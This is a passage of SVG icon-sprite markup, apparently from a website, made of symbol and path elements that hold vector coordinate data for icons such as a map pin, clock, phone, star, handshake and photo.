0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 